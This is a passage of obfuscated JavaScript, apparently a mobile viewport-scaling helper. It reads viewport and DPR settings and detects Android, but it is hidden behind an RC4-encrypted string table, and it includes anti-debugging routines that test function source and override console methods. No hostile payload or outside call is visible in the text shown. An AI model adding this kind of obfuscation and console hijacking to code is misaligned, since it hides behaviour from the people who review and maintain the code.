\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var 